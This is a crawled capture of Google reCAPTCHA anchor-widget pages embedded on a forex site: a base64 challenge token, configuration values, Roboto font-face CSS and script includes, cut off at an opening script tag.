kBAMOQTsOsbylLwqcHYcKaPMOWbQhXC37DhSHDqE/Cuz/CrMOsd8O4wrnDpwFSw5w5ZMKqMxHCh8Osw51ZaXdyw7gFw6hsaMO4wqkPK2PDtRs/[base64]/w4VKwrclw7thwr4Pw6vCkHnCk1UgMcOpXhFrfsKXCsK9KkvCl20ENkkGMDovVMKowo9zwowhwofDlsOXGcKJHsKtw7zDlsOPSWDDrcKrwrjDkS5gw51gw5/DpMOjOcKqM8KHOhhUw7YzUcOJTSwJw6vCqgTDtGE6wrx8E2fDtMKWOm94BR3DncO7woIrLMKqw5LCu8OJw6TDowccHEnCk8KgwrDDvV0kw4nDisOfwp4lwo/[base64]/DtRnCqsO0w57DryvDvsKqwoFTw7low6ULw5AwOwPCnAXCv1M/w5zDgQIMB8OewpFmwol7JsK6w6DDlsOqccK3wqrDmhvCiybCugzDnsKxCQUjwqtTSH8cwpTDu3Y5NgLCmMOBM8KNIQvDmsOjSMOVcMKlTlfDkjHCuMOxRXsmbMO6dcKHwrvDn3HDpXc/wp/Dl8O/X8OPw5XCp3PDlcOJw7vDgsK1DMOWwrXDnjRLwrNsD8O9w4HDvCR0Y3nCmwNjw7DDncO6VsOdwo/[base64]/DhcOne8K1wqc0T8Kiw6YWajDDgijDsFHDhF5AwrB8w7t7XMKuw6BOwq1eKBB5w6rCqBXDnHAZw5lKZBrCisKXZAwGwrAtTcKJbcOgwofDscKIeEV5wqoewrgFGsOEw4wrB8Kxw5xXS8KPwoxfQsOIwoAVG8KHIcOiKcK3P8OCccOqHy/CscKxw6NSwrjDtiXChknCmcKiwoM1c1czA0XCnsOswqLDmh7ChMKfXMKcAwU9SsKYwr9NBcO1wr0LQMO5wrlcTMOTGsOqw5QHDcOOBMOSwpHCrFxLw7Y/f2nCqE3CuMKPwp/DjnAjLB7Du8OEwoAyw5XDi8OQw7bDvlzCsD4bIWoxKcORwqJERsOAw6zCiMKafcKXHcK7wrUkwoDDlAfChsKqc1cSBgvDksO3CMOHwo/[base64]/wrRrwonDk8KpwrbDuD3DlsOcCMK1w73CphxLA2MCCwXCp8K0wokvw6oBwqoxacKnf8KbwozDnlbCnhYRwq9dP2vCusOWwo1DK1xZM8OWwo4WesKEVmVjwqMHw5hEWCXCrsOewpzCrMK/DhF5w6HDjMKDwonDug3DiDXDvnDCpMOLw69bw7hlw7zDswvDhBgHwq0lSiHDjMK5Ex3DvcKnGEzCqMKOfsOOSFbDnsK9w7nCjkcdcMOJw4zCsFoUw4p5wr7DkiUow5wuag9rVcOBwqJGw4IUw4wxEXsIw748wrhAUmocBcOyw43CgWgdw6JYDksKcEvCv8K2w5N1OMO/IcKpcsOEG8Ogw7LCuiwSworCmcK/ZcOAw5xdCMKgVwIDU29UwoYwwp9jNMO5Gn3DtAQ4F8OlwqvDtcKgw6I7IynDmsOxVENNK8K+w6TCvsKww7TDk8OGwpbCocOQw7vCm3NQbsK1wqc+dTouw4/DjQDDgMOaw5bDuMOGdcOLwr3CgcKmwoHCkhg+woAqUcOKwqp5wqdQw5nDr8KjF0vClXbCsCZLw54nKsOOwonDgMKWYsODw7HCocKYw6xtFyrCnsOnwqvDq8OLaR/Cu1sswpnCvR0yworDlSzCuGYEI2BcBMOzA1diakvDh2TDtcOWwr3CjcOUJVPCjGnClAMgXQjCs8OTw5F1w69bw6BzwqwpdjLCiGnCj8O/U8OOK8KdUD87wr/CgHMFw63DtmvDscOlVsK7aynCqsKCw6zDmMKNwokEw5PCoMKRwqTCnCk8wr5YASnDlcOMw4/DrMKYbRlbCS0hw6o+eMKvw5BZG8OIw6nDtsO0wo/[base64]/DrRIOTBHCp8Kza3LDtMOyw65aw7LDvMKONsO9YRrDnsOVf3VwOEUQXMOJN3YIw5J4M8OXw6TDlXdCK2DCnV3CvAgmecKywqt0RUgLRRnChcKqw7I/d8KcZcOMOAJGw6MLwqjCowvDvcKcwoLDoMOEw7nDqxVCwqzCr2luwovDqMKoQcKBw5/Cs8KDXGHDo8KaVcKwKcKBw4t4JsO3NXnDgsKeBxbCmcOjw6vDusOLOcKqw7TDrl3DnsOrbsKiwp81A37Dq8KVC8K+wrE/wpQ6w6MVOcOoc3dbw4lswq9fTcKPw5DDqTUMXsKoGSBfwr/CssOMwoVDwrsJwrkiwqPDiMK+T8OwN8Ouwq91w7nDkkvChsOTPmppCsODDsKmXHNOW2/CoMOAXsKuw4oPO8KCwo9+wod0woBHfsKHworCusO5wqQvF8KMbsOcQBfCksK/wqnCgcKqwrPCiSlIN8K+wrzCr3w3w5PDgcKVDMO4wrjCrMO2V1RNwo/DkjsLwqXDk8K2VHZPWcO6SCPDicORwpfDlxp7PMKMF1XDt8KiUSsNaMODSjFmw73CoX8vw5h2KXbDt8KvwqbDoMOFw5/DucOiesOUw6/CrMKebsOsw7nDi8KuwrTDtn40OMOcwpLDkcOUw4UENwEEYsO/w7zDiBAqw6wiw43DulIgwoHDpGLCgsO4w5jDn8OdwoXCicKoVcO2DsKfdcOTw752wrdgw6t6w6zDicOSw4c0WcK7TXPCuy7Dhg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Hb+vaL/ERy9MNOOatk7ZmyfCIo9Em2+k8vyLLGfAvgk\\u003d\x22,0,0,null,1,1768783248469,0,0,[223],null,[37,198],\x22RC-dkceR8XaL_ecdQ\x22,null,null,null,null,null,\x220dAFcWeA6gDTQrSIa0mla3yjNYiWduj4WCV0z5Nt7F2P5V4Uyp9PTqvrn3HequnJ4cGu2iwa4wUeK9SOmXRTNRno7aT0abvlrJWw\x22,1768866048705]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ffw5u5z2y5i1
body_size: 49188
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pvddU3PT4D0gf5kEN5auXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pvddU3PT4D0gf5kEN5auXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pvddU3PT4D0gf5kEN5auXA">
